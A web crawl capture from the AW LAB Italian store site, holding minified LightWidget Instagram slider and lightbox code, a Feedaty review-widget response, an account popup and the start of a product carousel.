n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,I(n.key),n)}}function I(t){var e=function(t){if("object"!=T(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=T(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==T(e)?e:e+""}var V=function(){return t=function t(e,i,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.slider=e,this.slides=i,this.numberOfVisibleSlides=n,this.currentSlide=1,this.isAnimating=!1,this.animateClassName="vjslider__slider--animate",this.focusableElementsSelector="a[href],button",this.animationStartEvent=this._animationStart.bind(this),this.animationEndEvent=this._animationEnd.bind(this),this._addStyles(),this._updateSliderPosition(),this.slider.addEventListener("transitionstart",this.animationStartEvent),this.slider.addEventListener("transitionend",this.animationEndEvent)},(e=[{key:"_addStyles",value:function(){var t=100/this.numberOfVisibleSlides;this.slides.forEach((function(e){return e.style.flexBasis="".concat(t,"%")})),this.slider.style.width="".concat(this.slides.length/this.numberOfVisibleSlides*100,"%")}},{key:"_updateSliderPosition",value:function(){var t=100*(this.currentSlide+this.numberOfVisibleSlides-1)/this.slides.length;this.slider.style.transform="translate3d(-".concat(t,"%,0,0)"),this._updateTabindex()}},{key:"_animationStart",value:function(){this.isAnimating=!0}},{key:"_animationEnd",value:function(){this.isAnimating=!1,this.currentSlide>this.slides.length-2*this.numberOfVisibleSlides&&(this.slider.classList.remove(this.animateClassName),this.currentSlide=1,this._updateSliderPosition()),this.currentSlide<=0&&(this.slider.classList.remove(this.animateClassName),this.currentSlide=this.slides.length-2*this.numberOfVisibleSlides,this._updateSliderPosition())}},{key:"move",value:function(t){!0!==this.isAnimating&&(this.slider.classList.add(this.animateClassName),this.currentSlide+=t,this._updateSliderPosition())}},{key:"_updateTabindex",value:function(){var t=this,e=this.slides.slice(this.currentSlide+this.numberOfVisibleSlides-1,this.currentSlide+2*this.numberOfVisibleSlides-1),i=this.slides.filter((function(t){return-1===e.indexOf(t)}));e.forEach((function(e){e.removeAttribute("aria-hidden"),e.querySelectorAll(t.focusableElementsSelector).forEach((function(t){t.removeAttribute("tabindex")}))})),i.forEach((function(e){e.setAttribute("aria-hidden","true"),e.querySelectorAll(t.focusableElementsSelector).forEach((function(t){t.tabIndex=-1}))}))}},{key:"destroy",value:function(){var t=this;this.slides.forEach((function(e){e.removeAttribute("style"),e.removeAttribute("aria-hidden"),e.querySelectorAll(t.focusableElementsSelector).forEach((function(t){t.removeAttribute("tabindex")}))})),this.slider.removeAttribute("style"),this.slider.classList.remove(this.animateClassName),this.slides=[],this.slider.removeEventListener("transitionstart",this.animationStartEvent),this.slider.removeEventListener("transitionend",this.animationEndEvent),this.slider=null}}])&&M(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function q(){return q=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)({}).hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},q.apply(null,arguments)}function D(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=Array(e);i<e;i++)n[i]=t[i];return n}function R(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,H(n.key),n)}}function H(t){var e=function(t){if("object"!=N(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=N(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==N(e)?e:e+""}var U=function(){return t=function t(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e,this.sliderEl=this.el.querySelector(".vjslider__slider"),this.init(i)},e=[{key:"init",value:function(t){var e=this;if(this.slides=function(t){return function(t){if(Array.isArray(t))return D(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return D(t,e);var i={}.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?D(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(this.sliderEl.querySelectorAll(".vjslider__slide")),0===this.slides.length)throw new DOMException("Slider does not contain any slides (.vjslider__slide)");this.options=this._getOptions(t),this.clones=new x(this.sliderEl),this.slides=this.clones.clone(this.slides,this.options.numberOfVisibleSlides),this.slider=new V(this.sliderEl,this.slides,this.options.numberOfVisibleSlides),this.swipe=new O(this.sliderEl,(function(){return e.prev()}),(function(){return e.next()}))}},{key:"next",value:function(){this.slider.move(1)}},{key:"prev",value:function(){this.slider.move(-1)}},{key:"destroy",value:function(){return this.clones.destroy(),this.slider.destroy(),this.swipe.destroy(),this}},{key:"reload",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=null!==t?t:this.options;this.destroy().init(e)}},{key:"_getOptions",value:function(t){return q({numberOfVisibleSlides:1},t)}}],e&&R(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function X(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,z(n.key),n)}}function z(t){var e=function(t){if("object"!=B(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=B(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==B(e)?e:e+""}var G=function(){return t=function t(e){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e,this.sliderEl=null,this.slider=null,this.interval=null,this.navigation=null,this.showNavigation=function(){return i.navigation.classList.remove("lightwidget__nav--hidden")},this.hideNavigation=function(){return i.navigation.classList.add("lightwidget__nav--hidden")},this.el.addEventListener("lightwidget-load-more",(function(t){return i._loadMoreHandler(t.detail)})),this.el.addEventListener("lightwidget-load-more-end",(function(){return i._loadMoreEndHandler()})),this.newPosts=[],this.previousPosts=[],this.firstSlide=null,this.lastSlide=null},(e=[{key:"_loadMoreHandler",value:function(t){this.newPosts.push(t)}},{key:"_loadMoreEndHandler",value:function(){var t=this;this.previousPosts.length>0&&this.previousPosts.reverse().forEach((function(e){t._updateSlideClass(e),t.sliderEl.insertBefore(e,t.lastSlide.nextSibling)})),this.previousPosts=this.newPosts,null!==this.navigation&&this.el.removeChild(this.navigation),this.newPosts.forEach((function(e){t._updateSlideClass(e),t.sliderEl.insertBefore(e,t.firstSlide)})),this.newPosts=[],this.slider.reload(),null!==this.navigation&&this.el.appendChild(this.navigation)}},{key:"run",value:function(t){var e=this;this.el.classList.add("vjslider"),this.sliderEl=document.createElement("div"),this.sliderEl.classList.add("vjslider__slider"),this.el.appendChild(this.sliderEl);var i=[].slice.call(this.el.querySelectorAll(".lightwidget__tile"));this.firstSlide=i[0],this.lastSlide=i[i.length-1],i.forEach((function(t){e._updateSlideClass(t),e.sliderEl.appendChild(t)})),this.slider=new U(this.el,{numberOfVisibleSlides:t.columns}),!0===t.slider.autoplay&&(this.interval=setInterval((function(){return e.slider.next()}),t.slider.speed)),"hidden"!==t.slider.navigation&&(this.navigation=document.createElement("li"),this.navigation.classList.add("lightwidget__nav"),this.el.appendChild(this.navigation),["prev","next"].forEach((function(t){var i=document.createElement("button");i.classList.add("lightwidget__focus"),i.classList.add("lightwidget__nav-button"),i.classList.add("lightwidget__nav-button--".concat(t)),i.innerText=t,i.addEventListener("click",(function(){return e.slider[t]()})),e.navigation.appendChild(i)}))),"on-hover"===t.slider.navigation&&(this.navigation.classList.add("lightwidget__nav--hidden"),this.el.addEventListener("mouseover",this.showNavigation),this.navigation.addEventListener("mouseover",this.showNavigation),this.el.addEventListener("mouseout",this.hideNavigation),this.navigation.addEventListener("mouseout",this.hideNavigation))}},{key:"_updateSlideClass",value:function(t){!1===t.classList.contains("lightwidget__tile--hidden")&&t.classList.add("vjslider__slide")}}])&&X(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function W(t){return W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},W(t)}function $(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,F(n.key),n)}}function F(t){var e=function(t){if("object"!=W(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=W(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==W(e)?e:e+""}var J=function(){return t=function t(e){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e,this.widgetId=this.el.parentElement.getAttribute("data-id"),this.interval=null,this.lightboxScript=null,this.cssVariables="",this.profileData=null,this.i18n={},this.currentPost=0,this.posts=[],this.postSelector=".lightwidget__link",this.preloaderClass="lightwidget__preloader",this.preloaderClassModifier="".concat(this.preloaderClass,"--lightbox"),this.el.addEventListener("lightwidget-load-more",(function(t){i._loadMoreHandler(t.detail)}))},(e=[{key:"run",value:function(t,e){var i=this;this.posts=[].slice.call(this.el.querySelectorAll(this.postSelector)),this.cssVariables=":root{".concat(e.lightbox.cssVariables,"}"),this.profileData=e.lightbox.profile,this.i18n=e.lightbox.i18n,this.el.addEventListener("click",(function(t){for(var e=t.target;e!==document;e=e.parentNode)if(e.hasAttribute("data-clid")){t.preventDefault(),t.stopPropagation(),i.currentPost=i.posts.indexOf(e),i._openDialog();break}}),!0),window.addEventListener("message",(function(t){if("lightwidget_lightbox_data_received"===t.data.type){clearInterval(i.interval),i.interval=null,i.lightboxScript=!0;var e=i.el.querySelector(".".concat(i.preloaderClassModifier));null!==e&&(e.classList.remove(i.preloaderClass),e.classList.remove(i.preloaderClassModifier))}"lightwidget_lightbox_next"===t.data.type&&i.next(),"lightwidget_lightbox_prev"===t.data.type&&i.prev()}),!1)}},{key:"_openDialog",value:function(){var t=this;if(null===this.lightboxScript){var e=this.posts[this.currentPost].querySelector(".lightwidget__photo");return e.classList.add(this.preloaderClass),e.classList.add(this.preloaderClassModifier),this.interval=setInterval((function(){return t._sendPostMessage()}),30),void(window.parent===window&&(this.cssVariables=this.cssVariables.replace("--lightwidget-lightbox-font:inherit","--lightwidget-lightbox-font:-apple-system,system-ui,BlinkMacSystemFont,Arial,Helvetica,Verdana,sans-serif"),this.lightboxScript=document.createElement("script"),this.lightboxScript.src="https://cdn.lightwidget.com/widgets/lightwidget-lightbox.y.js".replace("y","a232e3"),document.body.appendChild(this.lightboxScript)))}this._sendPostMessage()}},{key:"next",value:function(){this.currentPost++,this.currentPost>=this.posts.length&&(this.currentPost=0),this._sendPostMessage()}},{key:"prev",value:function(){this.currentPost--,this.currentPost<0&&(this.currentPost=this.posts.length-1),this._sendPostMessage()}},{key:"_sendPostMessage",value:function(){var t,e,i,n,r,o,s,l,a=this.posts[this.currentPost].querySelector(".lightwidget__image"),u=this.posts[this.currentPost].querySelector(".lightwidget__photo"),c=u.querySelector('source[type="image/avif"]'),d=u.querySelector('source[type="image/webp"]');window.parent.postMessage({type:"lightwidget_lightbox",version:"a232e3",variables:this.cssVariables,widgetId:this.widgetId,profile:this.profileData,i18n:this.i18n,post:{image:{avif:null!==c?null!==(t=c.getAttribute("data-srcset"))&&void 0!==t?t:c.getAttribute("srcset"):"",webp:null!==d?null!==(e=d.getAttribute("data-srcset"))&&void 0!==e?e:d.getAttribute("srcset"):"",jpg:null!==(i=null!==(n=a.getAttribute("data-srcset"))&&void 0!==n?n:a.getAttribute("srcset"))&&void 0!==i?i:"",default:null!==(r=a.getAttribute("data-src"))&&void 0!==r?r:a.getAttribute("src")},alt:a.getAttribute("alt"),maxWidth:a.getAttribute("width"),caption:null!==(o=this.posts[this.currentPost].querySelector(".lightwidget__caption").dataset.lightboxCaption)&&void 0!==o?o:"",link:this.posts[this.currentPost].getAttribute("href"),likes:this.posts[this.currentPost].querySelector(".lightwidget__likes").textContent,comments:this.posts[this.currentPost].querySelector(".lightwidget__comments").textContent,video:null!==(s=u.dataset.videoUrl)&&void 0!==s?s:"",carousel:null!==(l=u.dataset.carousel)&&void 0!==l?l:"",clid:this.posts[this.currentPost].dataset.clid}},"*")}},{key:"_loadMoreHandler",value:function(t){this.posts.push(t.querySelector(this.postSelector))}}])&&$(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function K(t){return K="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},K(t)}function Q(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Y(n.key),n)}}function Y(t){var e=function(t){if("object"!=K(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=K(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==K(e)?e:e+""}var Z=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e.parentElement,this.hoverableElements=["A","BUTTON"]},(e=[{key:"run",value:function(){this._addListener("mouseover",this._addHover),this._addListener("focus",this._addHover),this._addListener("mouseout",this._removeHover),this._addListener("blur",this._removeHover)}},{key:"_addListener",value:function(t,e){var i=this;this.el.addEventListener(t,(function(t){for(var n=t.target;n!==document;n=n.parentNode)if(i.hoverableElements.indexOf(n.tagName)>-1){e(n);break}}))}},{key:"_addHover",value:function(t){t.classList.add("lightwidget-hover")}},{key:"_removeHover",value:function(t){t.classList.remove("lightwidget-hover")}}])&&Q(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function tt(t){return tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},tt(t)}function et(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=Array(e);i<e;i++)n[i]=t[i];return n}function it(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,nt(n.key),n)}}function nt(t){var e=function(t){if("object"!=tt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=tt(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==tt(e)?e:e+""}var rt=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.el=e.parentNode,this.observer=null,this.preloaderClass="lightwidget__preloader",this.preloaderElements=".".concat(this.preloaderClass," [data-src],.").concat(this.preloaderClass," [data-srcset]")},(e=[{key:"run",value:function(){var t=this;new MutationObserver(this._preloadNewElements.bind(this)).observe(this.el,{childList:!0,subtree:!0});var e=this.el.querySelectorAll(this.preloaderElements);"IntersectionObserver"in window?(this.observer=new IntersectionObserver(this._observerAction.bind(this),{rootMargin:"50px 0px",threshold:.01}),[].forEach.call(e,(function(e){e.addEventListener("load",t._imageLoadEvent.bind(t)),t.observer.observe(e)}))):this._unsupportedIntersectionObserver()}},{key:"_unsupportedIntersectionObserver",value:function(){var t=this;setInterval((function(){var e=t.el.querySelectorAll(t.preloaderElements);[].forEach.call(e,(function(e){e.addEventListener("load",t._imageLoadEvent.bind(t)),t._updateImgAttributes(e)}))}),1e3)}},{key:"_observerAction",value:function(t){var e=this;t.forEach((function(t){t.intersectionRatio>0&&(e.observer.unobserve(t.target),e._updateImgAttributes(t.target))}))}},{key:"_updateImgAttributes",value:function(t){"SOURCE"===t.nodeName&&void 0===t.dataset.srcset||"IMG"===t.nodeName&&void 0===t.dataset.src||(void 0!==t.dataset.src&&(t.src=t.dataset.src,t.removeAttribute("data-src")),void 0!==t.dataset.srcset&&(t.srcset=t.dataset.srcset,t.removeAttribute("data-srcset")))}},{key:"_imageLoadEvent",value:function(t){var e=t.target;do{if(null===(e=e.parentElement))return}while(!1===e.classList.contains(this.preloaderClass));!1===e.classList.contains("".concat(this.preloaderClass,"--lightbox"))&&e.classList.remove(this.preloaderClass)}},{key:"_preloadNewElements",value:function(t){var e,i=this,n=function(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=function(t,e){if(t){if("string"==typeof t)return et(t,e);var i={}.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?et(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var n=0,r=function(){};return{s:r,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,l=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){l=!0,o=t},f:function(){try{s||null==i.return||i.return()}finally{if(l)throw o}}}}(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;[].forEach.call(r.addedNodes,(function(t){if(t.nodeType!==Node.TEXT_NODE){var e=t.querySelectorAll(i.preloaderElements);0!==e.length&&null!==i.observer&&[].forEach.call(e,(function(t){t.addEventListener("load",i._imageLoadEvent.bind(i)),i.observer.observe(t)}))}}))}}catch(t){n.e(t)}finally{n.f()}}}])&&it(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();const ot=new r({"widgetId":"0634f23a203859e09ba2deba1dc44ad9","breakpoints":[{"base":true,"breakpointWidth":4000,"type":"slideshow","columns":4,"numberOfPhotos":12,"numberOfLoadMorePhotos":9,"hoverEffect":"show_instagram_icon","captions":{"show":false,"length":0},"slider":{"speed":4000,"autoplay":true,"navigation":"visible"},"imageFormat":"square"}],"lightbox":{"profile":{"username":"awlab","name":"AW LAB","profilePicture":{"avif":"https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9_320.avif 320w, https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9_160.avif 160w","webp":"https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9_320.webp 320w, https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9_160.webp 160w","jpg":"https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9.jpg 1080w, https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9_320.jpg 320w, https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9_160.jpg 160w","default":"https://cdn.lightwidget.com/images/1/416271851_736753288059072_1612217329684881625_n_8e11f1444a2d4478b7235b31eadc76a9.jpg"}},"i18n":{"profilePhoto":"awlab's profile picture","previous":"Previous","next":"Next","viewOnInstagram":"View on Instagram","close":"Close","lightboxTitle":"AW LAB (@awlab) - Photos and videos on Instagram"},"cssVariables":"--lightwidget-slider-btn-bg-color:rgba(255,255,255,.5);--lightwidget-slider-btn-color:#333333;--lightwidget-slider-btn-hover-bg-color:rgba(255,255,255,.8);--lightwidget-slider-btn-hover-color:#000000;--lightwidget-slider-btn-border-color:rgba(255,255,255,0);--lightwidget-slider-btn-hover-border-color:rgba(255,255,255,0);--lightwidget-preloader-color:#000000;--lightwidget-btn-bg-color:#0077c7;--lightwidget-btn-border-color:#0077c7;--lightwidget-btn-color:#ffffff;--lightwidget-btn-hover-bg-color:rgba(255,255,255,0);--lightwidget-btn-hover-border-color:#0077c7;--lightwidget-btn-hover-color:#0077c7;--lightwidget-focus-color:#ffab00;--lightwidget-text-color:#333333;--lightwidget-header-text-color:#333333;--lightwidget-lightbox-backdrop-color:rgba(0,0,0,.8);--lightwidget-lightbox-modal-color:#ffffff;--lightwidget-btn-radius:2;--lightwidget-btn-padding:0.4;--lightwidget-slider-btn-radius:2;--lightwidget-slider-btn-padding:1;--lightwidget-profile-picture-size:7;--lightwidget-lightbox-profile-picture:flex;--lightwidget-lightbox-name:inline-block;--lightwidget-lightbox-username:inline-block;--lightwidget-lightbox-profile:flex;--lightwidget-lightbox-caption:block;--lightwidget-lightbox-likes:inline-block;--lightwidget-lightbox-comments:inline-block;--lightwidget-lightbox-reactions:flex;--lightwidget-lightbox-instagram:inline-flex;--lightwidget-lightbox-details:flex;--lightwidget-lightbox-modal-layout:auto minmax(0, 21rem);--lightwidget-lightbox-modal-gap:0.2;--lightwidget-lightbox-navigation:inline-block;--lightwidget-lightbox-username-font-weight:400;--lightwidget-lightbox-padding:0.2;--lightwidget-lightbox-font:inherit;"}});ot.registerModule(a),ot.registerModule(f),ot.registerModule(E),ot.registerModule(G),ot.registerModule(J),ot.registerModule(Z),ot.registerModule(rt),ot.init(document.querySelector(".lightwidget"))}(),widget={}.default}();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/all,all/,,.json
body_size: 722
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Ottimo<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t47.997\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Recensioni<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Popup-Include
body_size: 1134
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Accedi o registrati</h3>
                <p>Vivi l&rsquo;esclusivo <b class="member-gradient">AW LAB CLUB</b></p>
                <a href="https://www.aw-lab.com/account" class="b-login_button button-round-secondary">Accedi o registrati</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://www.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Account</a>
            <a href="https://www.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Wishlist</a>
            <a href="https://www.aw-lab.com/ordini"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Ordini &amp; Resi</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/CQRecomm-Start
body_size: 6231
content:
<section class="b-carousel-third">
<div class="b-carousel-third__box">
<h3 class="b-carousel-third__title">PENSATI PER TE</h3>
<div class="b-carousel-third__arrowsContainer">
<div class="js-prevArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C" />
    <path fill-rule="evenodd" clip-rule="evenodd"
